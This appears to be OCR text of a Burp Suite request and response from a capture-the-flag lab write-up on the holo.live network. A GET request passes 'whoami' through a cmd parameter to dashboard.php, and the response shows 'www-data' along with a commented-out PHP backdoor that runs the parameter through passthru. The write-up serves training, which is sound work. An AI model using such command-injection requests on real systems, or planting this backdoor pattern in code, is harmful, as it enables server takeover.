 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 GET /dashboard.php?cmd=whoami HTTP/1.1
2 Host: admin.holo.live
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://admin.holo.live/
8 Connection: close
9 Cookie: PHPSESSID=h17fhd6rvqkkdvg3n3oqju1g4m
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
118 <p class="d-lg-none d-md-block">
119 Account
120 </p>
121 </a>
122 </li>
123 </ul>
124 </div>
125 </div>
126 </nav>
127 <!-- End Navbar -->
128 <div class="content">
129 <div class="container-fluid">
130 <div class="row">
131 <div class="col-xl-4 col-lg-12">
132 <div class="card card-chart">
133 </div>
134 </div>
135 <div class="col-xl-4 col-lg-12">
136 <div class="card card-chart">
137 <div class="card-header card-header-warning">
138 <div class="ct-chart" id="websiteViewsChart">
</div>
139 </div>
140 <div class="card-body">
141 <h4 class="card-title">
www-data
142 Visitors today
</h4>
143 <!-- //if ($_GET['cmd'] === NULL) { echo passthru("cat /tmp/Views.txt"); } else { echo
passthru($_GET['cmd']);} -->
144 </div>
145 </div>
146 </div>
147 <script>
148 const x = new Date().getFullYear();
149 let date = document.getElementById('date');
150 date.innerHTML = '&copy; ' + x + date.innerHTML;
151 </script>
152 </div>
153 </div>
154 <div class="fixed-plugin">
155 <ul class="dropdown-menu">
156 <li class="adjustments-line">
157 <a href="javascript:void(0)" class="switch-trigger active-color">
158 <div class="badge-colors ml-auto mr-auto">
159 <span class="badge filter badge-purple active" data-color="purple">
</span>
160 <span class="badge filter badge-azure" data-color="azure">
</span>
161 <span class="badge filter badge-green" data-color="green">
</span>
162 <span class="badge filter badge-warning" data-color="orange">
</span>
163 <span class="badge filter badge-danger" data-color="danger">
</span>
164 </div>
165 <div class="clearfix">
</div>
先知社区